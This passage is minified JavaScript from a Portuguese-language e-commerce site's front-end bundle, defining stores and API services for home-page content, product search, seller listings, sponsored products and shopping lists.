carrinho";this.viewBreadcumb=!0,this.breadCrumbText=t}},{key:"showSteps",value:function(){this.viewStesp=!0}},{key:"showSearchList",value:function(){this.viewSearchList=!0}},{key:"hideSearchList",value:function(){this.viewSearchList=!1}},{key:"handleKeyboard",value:function(t){this.keyboardIsOpen=t}},{key:"getLinksHome",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.linksHome()];case 1:return(r=n.sent()).error||(t.links=(r||[]).map(function(t){return new eM(t)}).sort(function(t,r){return t.position>r.position?1:t.position<r.position?-1:0})),t.loading=!1,[2,r]}})})()}},{key:"getHome",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,[4,eW.home(t)];case 1:if(i=d.sent(),!n)return[3,3];return[4,eL.ZP.getAnnouncementsHome(r)];case 2:return s=d.sent(),[3,4];case 3:s=[],d.label=4;case 4:return o=s,i.error||(t?a.home=i.map(function(t){return new ez(t)}):(l=i.filter(function(t){return t.type!==T.ZK}),a.home=l.map(function(t){return new ez(t)}))),o.error||(a.bannersVtex=o),a.loading=!1,[2,(0,c.Z)((0,u.Z)({},a.home),{bannersVtex:a.bannersVtex})]}})})()}},{key:"getHomeMobile",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,[4,eW.homeMobile(t)];case 1:if(i=d.sent(),!n)return[3,3];return[4,eL.ZP.getAnnouncementsHome(r,!0)];case 2:return s=d.sent(),[3,4];case 3:s=[],d.label=4;case 4:return o=s,i.error||(t?a.home=i.map(function(t){return new ez(t)}):(l=i.filter(function(t){return t.type!==T.ZK}),a.home=l.map(function(t){return new ez(t)}))),o.error||(a.bannersVtex=o),a.loading=!1,[2,(0,c.Z)((0,u.Z)({},a.home),{bannersVtex:a.bannersVtex})]}})})()}},{key:"getHomeByBranchId",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(!t)return[2];if(n.loading=!0,(0,k.tq)())return[3,2];return[4,eW.getHomeByBranch(t,r)];case 1:return i=a.sent(),[3,4];case 2:return[4,eW.homeMobileByBranch(t,r)];case 3:i=a.sent(),a.label=4;case 4:return i.error||n.mergeBranchComponents(i),n.loading=!1,[2,n.home]}})})()}},{key:"getHomeSeo",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,eW.homeSeo()];case 1:if(!(r=n.sent()).error)return t.homeSeo=r.seoHome,[2,t.homeSeo];return[2,r]}})})()}},{key:"getTillBanner",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getTillBanner()];case 1:return(r=n.sent()).error||(t.tillBanner=new e$(r)),t.loading=!1,[2]}})})()}},{key:"getPopupPromotional",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getPopupPromotional()];case 1:return(r=n.sent()).error||(t.popupPromotional=r.length>0?new eV(r[0]):[]),t.loading=!1,[2,r]}})})()}},{key:"getThemeConfig",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getThemeConfig()];case 1:return(r=n.sent()).error||(t.theme=new eq(JSON.parse(null==r?void 0:r.value).webMobile)),t.loading=!1,[2,r]}})})()}},{key:"getNewsLetterConfig",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getNewsLetterConfig()];case 1:return(r=n.sent()).error||(t.newsLetter=new eH(JSON.parse(null==r?void 0:r.value).web)),t.loading=!1,[2,r]}})})()}},{key:"getBranchCount",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eW.getBranchCount()];case 1:return(r=n.sent()).error||(t.branchCount=JSON.parse(null==r?void 0:r.value).count),t.loading=!1,[2,r]}})})()}},{key:"getDataRequestConfig",value:function(){var t=this;return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return t.loading=!0,[4,eW.getDataRequestConfig()];case 1:return(r=i.sent()).error||(n=JSON.parse(null==r?void 0:r.value).web,t.dataRequestConfig={menu:n.customerCenterMenu,button:n.requestDataButton}),t.loading=!1,[2,r]}})})()}},{key:"preventBackgroundScrollY",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.preventBackgroundScrollYState=t}},{key:"setModal",value:function(t){this.modalIsOpen=t}},{key:"mergeBranchComponents",value:function(t){var r=this.home.map(function(r){if(r.type!==T.zm)return r;var n=t.find(function(t){return t.id===r.id});return n&&n.type===T.zm?(0,c.Z)((0,u.Z)({},r),{banners:(n.banners||[]).concat(r.banners)}):r});return this.home=r,this.home}}]),t}(),eK=n(82670),eY=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getProductByToken",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/").concat(encodeURI(t)).concat(r?"?cartId=".concat(r):""))];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 2:if((i=o.sent()).response&&i.response.data)return a=i.response.data,[2,{error:(0,c.Z)((0,u.Z)({},a),{link:a.categoryToken})}];return[2,(0,eo.w1)(i,"Erro inesperado")];case 3:return[2]}})})()}},{key:"getProductBySku",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/sku/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"getProductByCode",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/barcode/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"searchProducts",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(!t)return[2,(0,eo.w1)(t,"Falha ao buscar produtos")];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.SEARCH),t)];case 2:if(200===(n=a.sent()).status)return[2,n.data];if(302===n.status)return[2,{redirectUrl:n.data}];return[2,(0,eo.w1)(n,"Falha ao buscar produtos")];case 3:if(i=a.sent(),r&&i.response&&404===i.response.status&&i.response.data)return[2,i.response.data];return[2,(0,eo.w1)(i,"Falha ao buscar produtos")];case 4:return[2]}})})()}},{key:"productDetailsByURL",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"getTopTerms",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl(eo.ns.SEARCH_TERMS))return[2,t];return[4,eo.ZP.get("".concat(eo.ns.SEARCH_TERMS))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl(eo.ns.SEARCH_TERMS,r.data),[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar termos mais pesquisados")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,n.message)];case 3:return[2]}})})()}},{key:"countViewsAds",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.COUNTVIEWSADS),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar termos mais pesquisados")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,n.message)];case 3:return[2]}})})()}}]),t}(),eQ=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getSellerDetails",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SELLER,"/slug/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar dados do seller")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar dados do seller")];case 3:return[2]}})})()}},{key:"getSellerProducts",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SELLER,"/").concat(t,"/products"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar dados do seller")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar dados do seller")];case 3:return[2]}})})()}}]),t}(),e0=n(36808),e1=n.n(e0),e2=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.name=r.name,this.id=r.id,this.content=(r.content||[]).map(function(t){return new e3(t)}),(0,V.dw)(this,{limitContent:!0})},e3=function t(r){(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.token=r.token,this.count=r.count,this.checked=r.checked,this.order=r.order,this.show=r.show},e4=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.query=r.query,this.page=r.page||1,this.order=r.order||"relevance",this.facetas=r.facetas||[],this.save=r.save,this.subscriptionCart=r.subscriptionCart}return(0,o.Z)(t,[{key:"getValues",value:function(){return{query:this.query,page:this.page,order:this.order,facetas:this.facetas,save:this.save,subscriptionCart:this.subscriptionCart}}}]),t}(),e5={_cartId:void 0,loading:!1,product:void 0,products:[],vtexProducts:[],topTerms:[],terms:[],filters:[],current_page:1,total_pages:1,total_products:0,products_per_page:0,notFound:!1,searchId:void 0,cleanFilter:!1,params:{},selectedProduct:{},productByPage:[],selectedSeller:void 0,searchBySeller:!1,searchSellerDetails:!0,modalProductSeeRules:{}},e6=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},e5))}return(0,o.Z)(t,[{key:"cartId",get:function(){return k.sk||(this.cartId=e1().get(E.tW.CART_ID)),this._cartId},set:function(t){this._cartId=t}},{key:"resetParams",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.params=new e4(t)}},{key:"reset",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{resetFilter:!0}).resetFilter;t&&(this.filters=[]),this.current_page=1,this.total_pages=1,this.total_products=0,this.searchId=void 0,this.products_per_page=20,this.product=void 0,this.vtexProducts=[],this.params=new e4,this.products=[],this.terms=[],this.cleanFilter=!0,this.productByPage=[]}},{key:"sortAvailableProducts",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.products,r=this.rootStore.cartStore,n=t.filter(function(t){return t.anuncio}),i=t.filter(function(t){return!t.anuncio}).map(function(t){return new em.Z((0,c.Z)((0,u.Z)({},t),{isAvailable:!!r.isAvailable(t)}))}).sort(function(t,r){return r.isAvailable-t.isAvailable});this.products=n.concat(i)}},{key:"setProductsResult",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c;return(0,d.__generator)(this,function(l){return t.error||(n.cleanFilter=!1,n.current_page=t.current_page,n.total_pages=t.total_pages,n.total_products=t.total_products||0,n.terms=(0,k.W7)(t.termos,";"),r?((null==t?void 0:null===(i=t.adsProducts)||void 0===i?void 0:i.length)>0&&(null==t||null===(o=t.adsProducts)||void 0===o||o.map(function(t){n.products.find(function(r){return r.id===t.id})||n.products.push(new em.Z(t))})),null==t||null===(a=t.products)||void 0===a||a.map(function(r){var i;(null==t?void 0:null===(i=t.adsProducts)||void 0===i?void 0:i.find(function(t){return t.id===r.id}))||n.products.push(new em.Z(r))})):(null==t?void 0:null===(s=t.adsProducts)||void 0===s?void 0:s.length)>0?(u=[],u=t.products.map(function(t){return new em.Z(t)}).filter(function(r){var n;return null==t?void 0:null===(n=t.adsProducts)||void 0===n?void 0:n.find(function(t){return r.sku!==t.sku})}),n.products=(0,e_.Z)(t.adsProducts.map(function(t){return new em.Z(t)})).concat((0,e_.Z)(u))):n.products=null===(c=t.products)||void 0===c?void 0:c.map(function(t){return new em.Z(t)})),[2,t]})})()}},{key:"setVtexProductsResult",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.vtexProducts=null==t?void 0:t.map(function(t){return(0,u.Z)({},new em.Z((0,c.Z)((0,u.Z)({},t.detail),{view_url:t.view_url,impression_url:t.impression_url,click_url:t.click_url,id:t.ad_id,anuncio:!0})))}),[2,t]})})()}},{key:"setProductsResultSeller",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){return t.error||(n.cleanFilter=!1,n.current_page=t.page,n.total_pages=t.pages,n.total_products=t.records,a=null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.map(function(t){return new em.Z(t)}),r?n.products=n.products.concat(a):n.products=a),[2,t]})})()}},{key:"searchProductsTopbar",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h,f,p,g,v;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return i=a.rootStore.subscriptionStore,o=n?{query:t,save:!0,subscriptionCart:n}:{query:t,save:!1},a.cartId&&!n?o.cartId=a.cartId:o.cartId=i.subscriptionCart.shoppingCartId,[4,eY.searchProducts(o,!1)];case 1:if(!(s=d.sent()).error){if(r)return h=null===(c=null===(u=s.products)||void 0===u?void 0:u.filter(function(t,r){return r<3}))||void 0===c?void 0:c.map(function(t){return new em.Z(t)}),[2,{terms:f=(0,k.W7)(s.termos,";"),products:h,adsProducts:null==s?void 0:null===(l=s.adsProducts)||void 0===l?void 0:l.map(function(t){return new em.Z(t)})}];return g=s.products.map(function(t){return new em.Z(t)}),v=(0,k.W7)(s.termos,";"),a.setProductsResult(s,!1),a.params.query=t,a.params.subscriptionCart=n,a.params.save=!0,[2,{terms:v,products:g}]}return[2,s]}})})()}},{key:"searchProductsByQuery",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return r.params=new e4({query:t,save:!0}),[4,r.searchProducts(!0)];case 1:return[2,n.sent()]}})})()}},{key:"searchProductsVtexByQuery",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,n.searchProductsVtex(t,r)];case 1:return[2,i.sent()]}})})()}},{key:"searchProductsByOrder",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.subscriptionCart=r,n.params.page=1,[4,n.searchProducts(!1,r)];case 1:return[2,i.sent()]}})})()}},{key:"searchSellerProductsByOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.page=1,[4,n.searchProductsBySeller(!1,r,!1,n.params.facetas)];case 1:return[2,i.sent()]}})})()}},{key:"searchProductsByPage",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(r=t.current_page+1,t.params.page===r||r>t.total_pages)return[2];return t.params.page=r,[4,t.searchProducts(!0)];case 1:return[2,n.sent()]}})})()}},{key:"searchProductsByFilter",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return(0,eK.Z)(r.params,e4)||(r.params=new e4(r.params)),r.params.facetas=t.length>0?t.join(";"):null,r.params.page=1,(0,k.X5)(),[4,r.searchProducts()];case 1:return[2,n.sent()]}})})()}},{key:"searchSellerProductsByFilter",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4(n.params)),n.params.facetas=t.length>0?t.join(";"):null,n.params.page=1,(0,k.X5)(),[4,n.searchProductsBySeller(!1,r,!1,n.params.facetas)];case 1:return[2,i.sent()]}})})()}},{key:"getSellerFilterById",value:function(t){var r=this.filters.find(function(t){return"Seller"===t.name});if(r){var n=r.content.filter(function(r){return r.name.split("Seller")[1]===t.toString()});if(n.length>0)return[n[0].token]}return[]}},{key:"getProductsByOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return a.params.order=t,a.params.page=1,[4,a.getProductsByCategory(r,n)];case 1:return[2,i.sent()]}})})()}},{key:"getProductsByOrderNewness",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.page=1,[4,n.getProductsByCategoryNewness(r)];case 1:return[2,i.sent()]}})})()}},{key:"getProductsByPage",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(i=n.current_page+1,n.params.page===i||i>n.total_pages)return[2];return n.params.page=i,[4,n.getProductsByCategory(t,r,!0)];case 1:return[2,a.sent()]}})})()}},{key:"getProductsByPageNewness",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(r=t.current_page+1,t.params.page===r||r>t.total_pages)return[2];return t.params.page=r,[4,t.getProductsByCategoryNewness()];case 1:return[2,n.sent()]}})})()}},{key:"getProductsByFilter",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(a.params,e4)||(a.params=new e4(a.params)),a.params.facetas=t.length>0?t.join(";"):null,a.params.page=1,[4,a.getProductsByCategory(r,n,!1)];case 1:return i=o.sent(),(0,k.X5)(),[2,i]}})})()}},{key:"getFiltersSearch",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return(0,eK.Z)(r.params,e4)||(r.params=new e4((0,u.Z)({},r.params))),n=(0,c.Z)((0,u.Z)({},r.params.getValues()),{query:t,filters:!0,save:!1}),r.cartId&&(n.cartId=r.cartId),[4,eY.searchProducts(n,!1)];case 1:return(i=a.sent()).error||(r.filters=i.filters.map(function(t){return new e2(t)})),[2]}})})()}},{key:"setSellerFiltersSearch",value:function(t){this.filters=t.map(function(t){return new e2(t)})}},{key:"getFiltersCategory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),i=(0,c.Z)((0,u.Z)({},n.params.getValues()),{filters:!0,save:!1}),n.cartId&&(i.cartId=n.cartId),[4,ej.getProductsCategory(t,r,i)];case 1:return(a=o.sent()).error||(n.filters=a.filters.map(function(t){return new e2(t)})),[2]}})})()}},{key:"searchProductsVtex",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredProductsBySearch(r,t)];case 1:if((i=a.sent()).error)return[3,3];return[4,n.setVtexProductsResult(i)];case 2:a.sent(),a.label=3;case 3:return[2,n.vtexProducts]}})})()}},{key:"getProductsVtexByCategory",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredProducts(r,t)];case 1:if((i=a.sent()).error)return[3,3];return[4,n.setVtexProductsResult(i)];case 2:a.sent(),a.label=3;case 3:return[2,n.vtexProducts]}})})()}},{key:"searchProducts",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),n.loading=!0,i=n.params.getValues(),n.cartId&&!r?i.cartId=n.cartId:i.cartId=null===(a=n.rootStore)||void 0===a?void 0:null===(o=a.subscriptionStore)||void 0===o?void 0:null===(s=o.subscriptionCart)||void 0===s?void 0:s.shoppingCartId,[4,eY.searchProducts(i,!0)];case 1:if(void 0!==(c=d.sent()).redirectUrl)return(l=c.redirectUrl.split("/")).shift(),h=l.join("/"),H().push(h),[2];if(n.params.save=!0,c.error)return[3,3];return n.searchId=null==c?void 0:c.searchId,n.notFound=(null==c?void 0:null===(f=c.products)||void 0===f?void 0:f.length)===0,[4,n.setProductsResult(c,t)];case 2:return d.sent(),[3,4];case 3:n.notFound=!0,d.label=4;case 4:return n.productByPage=(null==c?void 0:c.products)||[],n.loading=!1,[2,n.products]}})})()}},{key:"getProductsByCategory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return(0,eK.Z)(a.params,e4)||(a.params=new e4((0,u.Z)({},a.params))),a.loading=!0,i=a.params.getValues(),a.cartId&&(i.cartId=a.cartId),[4,ej.getProductsCategory(t,r,i)];case 1:return o=s.sent(),[4,a.setProductsResult(o,n)];case 2:return s.sent(),a.productByPage=(null==o?void 0:o.products)||[],a.loading=!1,[2,o]}})})()}},{key:"getProductsByCategoryNewness",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),n.loading=!0,i=n.params.getValues(),n.cartId&&(i.cartId=n.cartId),[4,ej.getProductsCategoryNewness(t,i)];case 1:return a=o.sent(),[4,n.setProductsResult(a,r)];case 2:return o.sent(),n.productByPage=(null==a?void 0:a.products)||[],n.loading=!1,[2,n.products]}})})()}},{key:"getProductByToken",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,n.notFound=!1,[4,eY.getProductByToken(t,r)];case 1:return(i=a.sent()).error?n.notFound=i.error:n.product=new em.Z(i),n.loading=!1,[2]}})})()}},{key:"getProductByCode",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eY.getProductByCode(t)];case 1:return n=i.sent(),r.loading=!1,[2,n]}})})()}},{key:"getTerms",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,eY.getTopTerms()];case 1:return(r=n.sent()).error||(t.topTerms=(0,k.W7)(r.termos,";")),[2]}})})()}},{key:"countViewsAds",value:function(t){return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return[2,eY.countViewsAds(t)]})})()}},{key:"selectProduct",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.selectedProduct=t,[2]})})()}},{key:"selectProductModal",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.modalProductSeeRules=t,[2]})})()}},{key:"setSearchBySeller",value:function(t){this.searchBySeller=t,!1===t&&(this.searchSellerDetails=!0)}},{key:"getProductSellerDetails",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,eQ.getSellerDetails(t)];case 1:return n=i.sent(),r.selectedSeller=new ew.Z(n),[2]}})})()}},{key:"searchProductsBySeller",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=this;return(0,i.Z)(function(){var i,s,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return(0,eK.Z)(o.params,e4)||(o.params=new e4((0,u.Z)({},o.params))),o.params=new e4((0,u.Z)({query:r,facetas:(null==a?void 0:a.length)>0?a:o.getSellerFilterById(o.selectedSeller.id)[0],order:o.params.order},t&&{page:o.current_page+1})),n||(o.loading=!0),i=o.params.getValues(),o.cartId&&(i.cartId=o.cartId),[4,eQ.getSellerProducts(o.selectedSeller.id,i)];case 1:if(void 0!==(s=d.sent()).redirectUrl)return(c=s.redirectUrl.split("/")).shift(),l=c.join("/"),H().push(l),[2];if(o.params.save=!0,s.error)return[3,4];if(n)return[3,3];return o.searchId=null==s?void 0:s.searchId,o.notFound=(null==s?void 0:null===(h=s.products)||void 0===h?void 0:h.length)===0,o.setSellerFiltersSearch(s.filters),[4,o.setProductsResultSeller(s,t)];case 2:d.sent(),d.label=3;case 3:return[3,5];case 4:o.notFound=!0,d.label=5;case 5:return o.productByPage=null==s?void 0:s.data,o.loading=!1,[2,s]}})})()}}]),t}();(0,V.GW)(e6,{searchProducts:V.aD.bound,setProductsResult:V.aD.bound,getProductsByPage:V.aD.bound,getProductByToken:V.aD.bound,getProductsByCategory:V.aD.bound});var e8=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getRecommendations",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r="".concat(eo.ns.RECOMMEND,"/departments").concat(t?"?cartId=".concat(t):""),[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar produtos recomendados")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar produtos recomendados")];case 3:return[2]}})})()}},{key:"editListName",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,eo.ZP.patch(i,r)];case 2:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao renomear listas de produtos")];case 3:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao renomear listas de produtos")];case 4:return[2]}})})()}},{key:"getList",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r=t?"".concat(eo.ns.SHOPPING_LIST,"?cartId=").concat(t):eo.ns.SHOPPING_LIST,[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar listas de produtos")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar listas de produtos")];case 3:return[2]}})})()}},{key:"get",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),n=r?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),[4,eo.ZP.get(n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar lista de produtos")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar lista de produtos")];case 3:return[2]}})})()}},{key:"create",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n=r?"".concat(eo.ns.SHOPPING_LIST,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.post(n,t)];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao criar lista de produtos")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao criar lista de produtos")];case 